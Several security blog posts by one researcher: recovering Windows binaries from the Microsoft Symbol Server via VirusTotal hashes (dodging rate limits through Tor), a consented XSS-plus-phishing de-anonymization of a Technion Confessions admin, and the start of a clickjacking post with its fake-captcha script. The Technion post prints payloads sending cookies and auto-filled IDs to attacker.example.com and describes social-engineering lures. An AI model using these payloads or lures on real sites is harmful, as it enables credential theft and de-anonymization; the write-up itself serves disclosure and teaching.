
Each update package that can be downloaded from the Microsoft Update Catalog is an msu file, which is basically a cab archive. Extracting it results in some metadata and another cab archive, which in turn contains the Windows files of the update. The update files are divided to assemblies, each assembly having a manifest file and a folder with the actual files. I expected that it would be enough to grab the file I’m looking for from the corresponding folder, but it turns out that newer update packages contain forward and reverse differentials instead of the actual files.
Only 6 KB, no MZ header, clearly not the file I’m looking for.
A quick search about the diff patching algorithm didn’t yield results, and I’d need the base Windows version anyway, so this option didn’t look appealing anymore. Just before giving up and trying the other options (the Unified Update Platform and installing updates manually), I looked at the information that is available in the manifest file. The only potentially interesting piece of information that I found is the list of files, which, among various unhelpful (for me) information, contains the file’s SHA256 hash:

You can see it under DigestValue, encoded as base64. In this case, that’s pD5a0dKSCg7Kc0g1yDyWEX8n8ogPj/niCIy4yUR7WvQ= which translates to a43e5ad1d2920a0eca734835c83c96117f27f2880f8ff9e2088cb8c9447b5af4. Can a SHA256 hash help me get the file? Maybe…
The Microsoft Symbol Server
Having some experience with the Microsoft Symbol Server, I know that it doesn’t only store symbol files, but also the PE (Portable Executable) files themselves. You can refer to the great article Symbols the Microsoft Way by Bruce Dawson for more details, but the most important detail for us is that the format for the path to each PE file in a symbol server is:
This means that all we need to retrieve the file from the Microsoft Symbol Server is to know the file’s timestamp and image size. But at this point, we only have the file’s SHA256 hash.
VirusTotal to the rescue
VirusTotal is a well known service for scanning files and URLs with multiple antivirus products and online scan engines. In addition to the scan results, VirusTotal displays some information about the submitted files. For PE files, it displays information such as imports and resources, but more importantly, it also displays the files’ timestamp and a list of sections. The latter can be used to calculate the file’s image size.
In addition, if the file was scanned with VirusTotal before, the information can be retrieved by providing the file hash. That means that for each file previously scanned by VirusTotal, the SHA256 hash is enough to deduce the correct path on the Microsoft Symbol Server and download the file.
Back to our example, the a43e5ad1d2920a0eca734835c83c96117f27f2880f8ff9e2088cb8c9447b5af4 hash can be found on VirusTotal, and the parameters that we need are the creation time:
You can Google for an “epoch converter” to convert the creation time to an epoch timestamp: 4002295631, or in hex: 0xee8e2f4f. You might need to append “GMT” to prevent the converter from reading the creation time as a local time.
To calculate the image size, just add the virtual address and size of the last section: 798720+12708 = 811428 = 0xc61a4, and then align to the size of a page, which is 0x1000: 0xc7000.
Combining the above, we can now build our download link:
https://msdl.microsoft.com/download/symbols/srv2.sys/EE8E2F4Fc7000/srv2.sys
Here’s a simple Python script which generates a Microsoft Symbol Server link from a file name and a file hash, automating what we just did manually.
P.S. In case you’re wondering how come the file was created in 2096, it wasn’t. Starting with Windows 10, the timestamps of the system’s PE files are actually file hashes, a change that was made to allow reproducible builds. For more details see Raymond Chen’s blog post, Why are the module timestamps in Windows 10 so nonsensical?.
P.P.S. If you read Bruce Dawson’s article, you saw that he talked about possible collisions in case there are two different files with the same timestamp and image size. He also described how Chrome had this exact problem. But Chrome used real timestamps, what about the pseudo-timestamps which are in fact file hashes that Windows 10 is using? In Windows’ case there are many collisions. I stumbled upon one, and got curious about the actual amount of such collisions, so I wrote a script to find all of them. Here’s the result, 3408 collisions!
For most collisions (all but 54) the only different section is .rsrc which contains resource information, which means that the code and the data are the same. Perhaps the hashing algorithm isn’t affected by that section. I took one specific example (aitstatic.exe) and compared my system’s file (in a collision list) with the file served by the symbol server. The two had a different file version, the file served by the symbol server wasn’t signed, and the checksum (the real checksum field in the PE header, not the timestamp-checksum) was different. Also the file that was served by the symbol server was different than all of the files that I found in update packages. Looks like the symbol server sometimes returns a development file instead of a production one, which might be unsigned and have a different version. It might be confusing, and I’ve been bitten by this once, so remember: never trust the version of a file you download from the Microsoft Symbol Server.
The other 54 collisions are of .NET PE files, and in this case other sections are different as well. But that doesn’t really matter, since they’re not available via the symbol server at all.
Building an index
That’s how I solved my problem, downloading several update packages and getting the driver files with the help of VirusTotal. But since all the files are so conveniently available via the Microsoft Symbol Server, I thought that it would be nice to index all of the files once, making the links for all PE files and versions available and saving myself and others from having to go through the procedure in the future. All I had to do is to get the list of updates from the Windows 10 update history page (for now, I looked only at Windows 10 updates), download these updates from the Microsoft Update Catalog, fetch the file names and hashes, query VirusTotal for these hashes, and make some nice interface to search in this index and generate links.
Getting the list of updates
That was the easy part, a simple Python script did the job. A funny thing I noticed is that the help page titles are edited manually, since they’re almost uniform, but some of them contain minor mistakes. Here are two examples for pages with a properly formatted title:
Downloading the updates from the Microsoft Update Catalog
Most updates are available for three architectures: x86, x64 and ARM64. There are also updates for Windows Server in addition to Windows 10, but most, if not all of them are the same files for both Windows 10 and Windows Server. For now, I decided to limit the scope to x64.
This part wasn’t as easy as the previous one, mainly because it’s so time consuming. In addition, it turned out that not all of the updates are available in the Microsoft Update Catalog. Out of the 502 updates available for Windows 10 while writing these lines, only 355 are available for x64. Out of the 147 which aren’t available, 27 are for Windows 10 Mobile (discontinued), one is only for x86, and one is only for Windows Server 2016. The other 118 are truly missing, 2 of which have a “no longer available” notice, and the others’ absence is not explained. Here is a detailed table with all of the updates and their availability for x64.
Querying VirusTotal
There are files of various types in the update packages, including non-PE files such as txt and png. For now, I decided to focus on exe, dll and sys which are the most common PE file types, even though there are other PE file types such as scr.
Querying VirusTotal is quite simple, as I demonstrated with the Python script in the previous section about VirusTotal. The problem was that I needed to query information about 134,515 files, which is not a small amount. I was afraid of a strict rate limiting, but fortunately, the rate limiting wasn’t so strict. After a while I got a response similar to the following:
{
    "error": {
        "code": "TooManyRequestsError",
        "message": "More than 1000 requests from 66.249.66.153 within a hour"
    }
}
So no more than 1000 requests within an hour, which means 5.5 days of downloading. I could use more computers, but that would be inconvenient. Even though it’s not too bad, I was uncomfortable seeing my script waiting every hour for the next quota of 1000 requests, so I used PyMultitor, the Python Multi Threaded Tor Proxy tool created by Tomer Zait. I heard about the tool a while ago, and finally had the perfect use case for it. I was pleasantly surprised how stable and easy to use it is (stability should also be attributed to the Tor project). With PyMultitor, I was able to reduce the time to 3 days of downloading.
Of course, no data is returned if a file was never submitted to VirusTotal. Out of the 134,515 files, 108,470 were submitted, which is a success rate of 80.6%. Not bad! Also, 190 of the files were submitted, but the report for them didn’t contain details about the PE format. Rescanning them solved the problem.
All the files that were found in the update packages are listed, but currently only exe, dll and sys files have download links, except for those that weren’t submitted to VirusTotal.
Possible further work
I think that the index can already be very useful, but it’s not complete. Here are some things that can be done to further improve it:
Indexing files from base builds. Currently, files which don’t appear in any update package, but appear in the initial Windows release aren’t indexed. To fill the gap, I’ll probably have to get the corresponding ISO files of the initial Windows releases.
Indexing files which aren’t available on VirusTotal. There are several possible options here:
Automating a VM that updates itself and grabs all the files.
Understanding the diff algorithm to be able to get all the files from the update packages.
Using the Unified Update Platform, although I’m not familiar enough with it to say if it can help with this.
Indexing files of other architectures: x86 and ARM64, and of other Windows versions: Windows 7, Windows 8/8.1.
I don’t plan to do any of that in the near future, but I might do that one day when I stumble upon another task which requires it.
This is a story about Technion Confessions which begins with me being curious about the identity of the Technion Confessions admin, and ends up with me satisfying my curiosity by using an XSS vulnerability in the Technion course registration system and social engineering.
Show full content
This is a story about Technion Confessions which begins with me being curious about the identity of the Technion Confessions admin, and ends up with me satisfying my curiosity by using an XSS vulnerability in the Technion course registration system and social engineering.
What is the Confessions Trend, Anyway?
A Facebook confessions page is a page which allows everybody to post anonymously. Since Facebook by itself is not an anonymous platform, a third-party platform, such as Google Forms, is usually used for anonymous post submission.
According to Wikipedia, anonymous confessions pages went viral on the internet back in 2012. Confessions pages are generally used at schools and universities for students to anonymously post their confessions and secrets to their respective communities. The pages act as a medium for students to express their emotions, beliefs, and troubles anonymously with their community. The administrator of the page, who is usually anonymous as well, decides which confessions to post on the page.
The creation of the Technion Confessions page was inspired by the MIT Confessions page, which had its first post published in February 2013. Technion Confessions’ first post, in turn, was posted in January 2018. The page became popular rather quickly - just two weeks after the first post was published, the page was mentioned in the news. Since then, more than 12,000 anonymous posts have been published.
The Podcast with the Mysterious Admin
The administrator of the Technion Confessions page was always a mysterious persona. Being anonymous, and at the same time controlling the legendary confessions page, many people wondered who’s behind it. I’m not an exception - being an occasional lurker of the Technion Confessions page, I also wondered who’s managing the page. It’s worth noting that the prestigious role wasn’t held by a single person during the lifetime of the page - the page’s admin changed at least twotimes since the page was created.
Around October 2018, Or Troyaner and Shani Elimelech started a podcast program, the PODCASAT, in which they talk about various topics targeted at the Technion students audience. Their first episode was an interview with the admin of the Technion Confessions page. That episode raised my curiosity to a new level, and I set myself a challenge to find out the admin’s identity. To make things fair and avoid illegal actions, I wanted to have consent for my attempt, so I contacted Or to ask the admin whether I can do that. The admin was curious if a random person would be able to de-anonymize him and gave me his permission.
Brainstorming
So I started thinking about what I could do to achieve my goal. I immediately realized that I had a very powerful tool in my hands - the anonymous post submission form. I knew that I could submit any textual content, including links, and the admin would be the first person to read the submission. So it wouldn’t be difficult for me to trick the admin to open a link of my choice.
Other than that, I had some basic information about the admin. I knew that he’s a Technion student. I knew that he’s using Facebook, and is managing the Technion Confessions page from his personal account. Like most students, I’d guess he has a Google account and is using Chrome or (less likely) Firefox, but since the information is not certain, it’s better to not rely on it.
While refreshing my memory on privacy-related publications that I read, I remembered and considered the following techniques:
A cache timing attack: The general idea is that a web page can measure the amount of time it takes for a resource to load, and deduce whether the resource was cached by the browser or not. There was a paper published on the attack, and multipledemonstrations were implemented. My rough idea was to find a resource on Facebook which gets loaded when a profile is visited, then make a website that loads several such resources, and try to deduce which profiles were visited by the person who visited the website. Then I could try to deduce the visitor profile based on the profiles he himself visited. That was my first idea, but I quickly realized that it’s not very practical in my case since there are so many steps that could fail.
Google YOLO clickjacking attack: There’s an excellent explanation of the attack here. Basically, one could embed Google’s YOLO (You Only Login Once) on a website and cover it with an innocent-looking button. Once the victim clicks on the button, he unknowingly logs in, which in turn, allows the attacker to get his email address, which reveals his identity. This attack would be perfect for me, but unfortunately (or maybe fortunately) Google fixed it by restricting Google YOLO to partner websites.
Update: You may wonder why I didn’t use clickjacking the way I described in the De-anonymization via Clickjacking in 2019 blog post. The reason is that this story predates the research that I’ve done about clickjacking.
I couldn’t remember other privacy-related attacks, and I didn’t think that I could find a fresh vulnerability in a giant service such as Gmail or Facebook in a short time, so I began thinking of other options. The next option I thought of was exploring Technion services, which are probably less secure than worldwide products such as Gmail and Facebook.
The Technion Course Registration System
One of the most popular web services the Technion provides is the course registration system. Every undergraduate student uses this system to build a schedule for the upcoming semester, there’s no way around it. Just like Facebook, I was certain that the admin was using, and was familiar with, the Technion course registration system. Being a perfect attack target, I decided to focus on it.
First XSS
No more than a couple of minutes passed before I discovered an XSS vulnerability. The vulnerability was found on the schedule preview page, with the following path: /weekplan.php?RGS=<schedule>&SEM=<semester>.
The XSS sandbox: To make the article more clear and more interactive, I’ve created a sandbox which imitates the Technion course registration system enough to be able to try out the XSS attacks. Since it was designed for demonstrating the vulnerabilities, you can play with it and change the input as you like, without the fear of breaking a real website. The sandbox is hosted on the michaelm.cf domain.

It would have worked 10 years ago, but nowadays every browser is equipped with an XSS protection mechanism, e.g. Chrome’s XSS Auditor was introduced in Chrome 4 in 2010. The naive attack is blocked, as you can see for yourself by visiting the above link, which means that I needed a more sophisticated attack.
Update: Chrome’s XSS Auditor was removed in Chrome 78, shortly after this blog post was written.
Blocked by the Chrome XSS auditor.
Looking around the internet, I found many tricks to bypass the Browser’s XSS Protection. I especially liked Masato Kinugawa’s Browser’s XSS Filter Bypass Cheat Sheet. It’s in Japanese, but Google Translate does a good job, and most attacks are provided with an example. Unfortunately, all of the bypass tricks I tried required specific preconditions that the schedule preview page didn’t meet, so I started thinking of a different solution.
Note: While writing this blog post I actually stumbled upon a way to bypass the XSS Protection on the schedule preview page which I missed back then. The method is described in the When there are two or more injection points section of the cheat sheet, and here’s a sandboxed POC. My journey might have been a bit shorter if I’d found it back then.
CSS injection is much more limited than XSS, but it doesn’t trigger the browser XSS protection, so I began looking for a way to exploit it. The schedule preview page displays the name of the logged in user, so my idea was to somehow fetch this name via CSS and send it to a remote server of mine. For a start, I saw that I could use the div > h3 CSS selector to match the name on the page.
While looking for an attack, I quickly found that there’s a way to steal element attributes via CSS. That’s interesting, but unfortunately didn’t help in my case, since the name was contained in a div node, not in an attribute. I kept looking for attacks and stumbled upon the following: Abusing unicode-range of @font-face by Masato Kinugawa (yes, the same guy who authored the XSS Filter Bypass Cheat Sheet, looks like he knows his way around XSS!). The attack allows the perpetrator to get the letters in a text node, but doesn’t fetch duplicates and doesn’t guarantee the character order. I quickly made a POC: /weekplan.php?SEM=201801&RGS=2341241123412712%22%3E(payload)
Hebrew letters of my name in unspecified order.
It works, but I wasn’t satisfied, since the attack might not yield enough information to get the real name of the victim. So I decided to look for a better attack.
It’s worth noting that while playing with this attack, I noticed that there’s the ::first-letter CSS pseudo-element, which can be used in the attack to get the value of the first letter. I looked for a ::nth-letter pseudo-element, which would allow one to steal the exact text node value, but it turned out that it doesn’t exist, even though it has been proposed at least since 2003.
Note: While writing this blog post, I found other attacks which I missed back then. Even though they are very interesting, they look less practical since the attack takes a long time to execute.
First XSS - Script Gadgets
While looking for attacks, I also stumbled upon the notion of script gadgets. I will talk more about it in the second XSS, since that’s what I ended up using, but I just want to note that the schedule preview page wasn’t vulnerable to the attack (at least I wasn’t able to apply it).
Second XSS
I kept looking, and the next page I happened to investigate was the course page, for example: https://ug3.technion.ac.il/rishum/course/014003/201801
A quick Google search revealed that it’s an alias for the more explicit URL: https://ug3.technion.ac.il/rishum/mikdet.php?MK=014003&SEM=201801
I saw that both parameters, MK and SEM, trigger an error message if their value is invalid, and this error message prints the parameter’s value without escaping. But, similar to the first XSS, a naive XSS attempt on this page was blocked by the browser XSS protection: /mikdet.php?MK=014003&SEM=201801%3Cscript%3Ealert(%27xss%27)%3C/script%3E
At first sight, it might look like this page has no extra advantages to an attacker compared to the previous one. But, having read the Breaking XSS mitigations via Script Gadgets presentation, I quickly noticed that the second page might be vulnerable to this attack. And indeed it was.
If you’re not familiar with the concept of script gadgets, I recommend reading the linked presentation. In short, it’s a method of bypassing the browser XSS protection by abusing third party JavaScript libraries used by the target website. This works by injecting HTML code which is script-free by itself, but a third party JavaScript library (such as jQuery or Bootstrap) recognizes it as a target of extra manipulation, that in turn causes a script gadget to be run, which wouldn’t run otherwise.

On the target page, I was able to bypass the browser XSS protection by using Bootstrap and its tooltip functionality, injecting the following payload:
What happens is that the page runs the following line of code (among others): $("#14213-30-id").popover();. This call asks the Bootstrap library to find the element with id 14213-30-id, and enable a popover tooltip for it. The tooltip data is read from element properties such as data-content. We used the data-html property, which allows the content to be parsed as HTML and put the script tag in there, which the browser has no way of knowing was going to be treated as HTML, thus bypassing the browser XSS protection.
The Attack
So far so good, I have a working XSS attack that I can use. Now back to the main goal: finding the identity of the Technion Confessions admin. I thought about the most convincing confession I could write that would make the admin open a link that came with the text, and I remembered another web service of the Technion: the Technion staff poll system.
Basically, at the end of every semester, students are asked to rank their staff and provide feedback for their performance. The staff poll system allows a staff person to sign in and see his or her results. I figured that everybody would be curious to take a look at his or her staff persons’ feedback. So I decided to tell a story that I hacked the staff poll system, and make a website that claims to display the feedback of every staff person.
The plan was to send a confession which describes the staff poll system hack that I made up and insert a link to a website that is supposed to give access to the hacked data. The link would lead to a mock website that I made, which will also include an XSS attack that I found to reveal the visitor’s identity.
The Attack - Exploiting the XSS
My first idea of exploiting the XSS was a classic one - to inject a script which sends the victim’s cookies to the attacker’s server. Turned out that this approach had one major downside - the course registration system sets the cookies with an expiry time of 30 minutes. That means that if the victim didn’t log in to the system in the last 30 minutes (and he probably didn’t), I won’t get any meaningful cookies using this attack.
Having tried different options, I ended up with a multi-stage exploit with three attempts of de-anonymization of the victim.
The Attack - Exploiting the XSS, Stage One
The staff poll information website that I made loads with a hidden frame which sends the cookies to an attacker’s server by exploiting the XSS vulnerability. It does so by loading a frame of the course registration system with a payload similar to the following:
<div id="14213-30-id"
    data-html="true"
    data-toggle="popover"
    data-trigger="hover"
    data-content="<script>
        if (!window._ATTACK_RAN) {
            window._ATTACK_RAN = 1;
            var url = 'https://attacker.example.com/';
            setInterval(function () {
                var data = document.cookie;
                if (data != window._LAST_COOKIE_VALUE) {
                    window._LAST_COOKIE_VALUE = data;
                    $.post(url, { x: data });
                }
            }, 100);
        }
        </script>"
    style="position:fixed;top:-10000px;right:-10000px;width:20000px;height:20000px"></div>
I made the frame cover the whole page with low opacity so that it’s practically invisible. Once the mouse hovers anywhere on the page, the script starts a timer, which in turn, sends the value of the cookies every time the value changes. That also means that even if the victim logs in to the course registration system from another tab while the staff poll information website is open, his cookies will be sent to the attacker.
Cookies being sent to the attacker.
The website also claims (deceptively) that the victim needs to be logged in to the course registration system to use it, which may make some sense to the victim, since both are Technion systems. I did so in the hope that at some point the victim would indeed log in to the course registration system, which would trigger the timer and cause his cookies to be sent.
The Attack - Exploiting the XSS, Stage Two
Clicking on any of the buttons on the staff poll information website that I made opens a course registration system popup with another XSS, which then tries to steal the visitor’s ID if username/password completion is enabled in the browser. The payload contains a hidden form that imitates the course registration system’s login form to trick the browser to auto-complete it, and contains code with a timer which sends the auto-completed ID once it’s no longer empty:
<form><input type="tel" name="UID" style="position:fixed;top:-1000px" />
<input type="password" name="PWD" style="position:fixed;top:-1000px" /></form>
<div id="14213-30-id"
    data-html="true"
    data-toggle="popover"
    data-trigger="hover"
    data-content="<script>
        if (!window._ATTACK_RAN) {
            window._ATTACK_RAN = 1;
            var url = 'https://attacker.example.com/';
            var timer = setInterval(function () {
                var uid = $('input[name=UID]').val();
                if (uid) {
                    location = url+'?id='+encodeURIComponent(uid);
                    clearInterval(timer);
                }
            }, 100);
        }
        </script>"
    style="position:fixed;top:-10000px;right:-10000px;width:20000px;height:20000px"></div>
Chrome has security mitigations related to username/password auto-completion, which cause the auto-completion to take place only after the user interacts with the page, e.g. clicks anywhere. To trick the victim to click on the page, I added a fake error message with a “continue” button in the hope that the victim would click on it.
The Attack - Exploiting the XSS, Stage Three
Finally, if the victim doesn’t log in to the course registration system by him or herself and if username/password credentials are not saved in the browser, the last stage is basically phishing. After clicking the “continue” button, the victim is shown a login form just like the original one, but the ID is sent to the attacker’s server. The form is created by a script which is also injected as a part of the XSS payload. The title of the page and the URL are changed by the script as well. The nifty part of this phishing attack is that combining it with the XSS vulnerability, I was able to use the original domain and path, and display a login form which is pixel perfect (including the URL bar and the SSL padlock icon).
Pixel-perfect phishing. Note that the screenshot shows a sandboxed page. During the real attack, it obviously was the real domain, “ug3.technion.ac.il”, in the URL bar.
A re-creation of the exploit, targeting the sandbox, can be seen here.
The Attack Outcome
The attack worked as intended. My server logged the admin’s cookies first, indicating that he logged in to the course registration system four minutes after visiting the page for the first time. He probably read the note about having to login to use the staff poll information website, and did it manually. An additional minute later, my server logged his ID via the username/password completion attack. Great success!
So, Who’s the Admin?
Remember PODCASAT, the podcast hosted by Or and Shani? It was since renamed to YESH TSIYUNIM, and I was invited by Or to tell the story. You can listen to the episode here (Hebrew), and you might as well find out who’s the de-anonymized admin.
Summary and Possible Mitigations
tl;dr — This is a story about how I found and exploited an XSS vulnerability in the Technion course registration system to craft a page that revealed the victim’s identity. Through a confession, I convinced the Technion Confessions page admin to visit that page and successfully revealed his identity.
Possible mitigations that the Technion course registration system developers could use to minimize the attack vector, even when an XSS vulnerability is available are:
Using Content Security Policy, an added layer of security that helps detect and mitigate certain types of attacks, including XSS. If done correctly, it would make the attack considerably more difficult or even impossible.
Timeline
November 9, 2018 morning - The beginning of the research.
November 9, 2018 evening - Revealing the admin’s identity.
November 11, 2018 - Reporting the vulnerability to the course registration system administrators.
April 18, 2019 - The course registration system administrators reported that the vulnerability was fixed.
This blog post is about my journey to understand the current practice of de-anonymization via the clickjacking technique whereby a malicious website is able to uncover the identity of a visitor, including his full name and possibly other personal information. I don’t present any new information here that isn’t already publicly available, but I do look at how easy it is to compromise a visitor’s privacy and reveal his identity, even when he adheres to security best practices and uses an up-to-date browser and operating system.
Show full content
This blog post is about my journey to understand the current practice of de-anonymization via the clickjacking technique whereby a malicious website is able to uncover the identity of a visitor, including his full name and possibly other personal information. I don’t present any new information here that isn’t already publicly available, but I do look at how easy it is to compromise a visitor’s privacy and reveal his identity, even when he adheres to security best practices and uses an up-to-date browser and operating system.
function addStyle(id, styles) {
/* Create style element */
var css = document.createElement('style');
css.id = id;
css.type = 'text/css';
if (css.styleSheet) {
css.styleSheet.cssText = styles;
} else {
css.appendChild(document.createTextNode(styles));
}
/* Append style to the head element */
document.getElementsByTagName("head")[0].appendChild(css);
}
function getQueryParam(name, url) {
if (!url) url = location.href;
name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
var regexS = "[\\?&]"+name+"(?:=([^&#]*))?";
var regex = new RegExp( regexS );
var results = regex.exec( url );
return results == null ? null : results[1];
}
function isMobileOrTablet() {
// https://stackoverflow.com/a/11381730
var check = false;
(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
return check;
}
function addCaptchaFrame(id, demo) {
var iframe = document.createElement('iframe');
iframe.id = id;
iframe.src = '../files/De-anonymization-via-Clickjacking-in-2019/fake_captcha.html' + (demo ? '?demo' : '');
iframe.style.position = 'absolute';
iframe.style.left = '0';
iframe.style.top = '0';
iframe.style.width = '100%';
iframe.style.height = '100%';
iframe.style['z-index'] = '99';
document.body.appendChild(iframe);
}
function removeElementById(id) {
var node = document.getElementById(id);
if (node) {
node.parentNode.removeChild(node);
}
}
function loadFacebookDemoData() {
var facebookDemoData = null;
try {
facebookDemoData = JSON.parse(localStorage.getItem('visitor_fb_details') || 'null');
} catch (e) {}
window.facebookDemoData = facebookDemoData || {};
return facebookDemoData !== null;
}
function onCaptchaFrameDone() {
removeElementById('captchaFrame');
removeElementById('hideAllDivs');
loadFacebookDemoData();
if (facebookDemoDataUpdateName) {
facebookDemoDataUpdateName();
}
if (facebookDemoDataUpdateImage) {
facebookDemoDataUpdateImage();
}
if (getQueryParam('demo') !== null) {
if (window.facebookDemoData.name) {
alert('Hi ' + window.facebookDemoData.name + ' :)');
}
}
}
function onSignedIntoFacebook() {
// Probably logged into Facebook, show the demo.
removeElementById('hideAllIframes');
}
function onNotSignedIntoFacebook() {
// Probably not logged into Facebook or blocking third party cookies. Give up on the demo.
removeElementById('captchaFrame');
removeElementById('hideAllDivs');
removeElementById('hideAllIframes');
}
var sawCaptcha = false;
try {
if (localStorage.getItem('saw_fake_captcha')) {
sawCaptcha = true;
}
} catch (e) {}
if (getQueryParam('demo') !== null) {
addStyle('hideAllDivs', 'div { display: none; }');
addCaptchaFrame('captchaFrame', true);
} else if (!sawCaptcha && !isMobileOrTablet()) {
addStyle('hideAllDivs', 'div { display: none; }');
addStyle('hideAllIframes', 'iframe { display: none; }');
addCaptchaFrame('captchaFrame', false);
// There was some code here to detect whether the user
// is signed into Facebook, but it stopped working, just
// show the captcha to everybody.
onSignedIntoFacebook();
}
loadFacebookDemoData();
Initial Motivation - Google YOLO
My journey began when I read the excellent Google YOLO blog post by @filedescriptor about a clickjacking vulnerability of the Google YOLO (You Only Login Once) service, a web widget that provides an embeddable one-click login on websites. I highly recommend that you read the blog post, which includes an interactive demonstration of the clickjacking technique.
The blog post discusses how the widget can be used as a privacy threat, explaining that it’s possible to build a website with the Google YOLO widget and disguise the widget to make it look like a harmless button. When the seemingly harmless button is clicked, the victim unknowingly logs into the website with his Google account, and thus passes his identity, including his full name and email address, to the owner of the website.
However, since most websites you use probably know your identity anyway, that’s not the most serious issue, but it can still backfire. Think, for example, about completing a sensitive survey which claims to be anonymous. Since you never logged in to the survey website you might think that it has no way of connecting your answers to your identity, but this might not be the case.
By the time I read the Google YOLO blog post, the issue had already been fixed by Google by limiting the YOLO service to a list of partners.
The blog post also demonstrates clickjacking with the Facebook Like widget, but when I tried it, it asked for a confirmation, like this:
The confirmation request makes the clickjacking attack infeasible - even if the victim clicks on the Like button two times unknowingly, he will still have to confirm his action in the newly opened popup window. The popup, being an entirely new window, cannot be manipulated by the attacker’s website, and is not prone to clickjacking. The downside is that the solution hurts usability, requiring additional actions every time, even for legit Like button usage.
So it looked to me that the issue had been fixed by the major companies, and I forgot about it for a while, until I had an idea…
The Facebook Comments Widget: “Typejacking”
One day while I was browsing the web, I stumbled upon a website which used the Facebook Comments plugin to allow visitors to comment on its website articles at the bottom of the page. At that moment, I remembered what I had read on the Google YOLO blog post about clickjacking, and had the following thought: clickjacking can’t be applied on major services anymore, but what about “typejacking”? What if I take the comments plugin and embed it on my website, disguising it as a form with a different purpose? Then, when the unsuspecting victim comes along and inserts text, any text, and submits it as a Facebook comment on my page, I can learn his identity by checking which Facebook account just posted the comment.
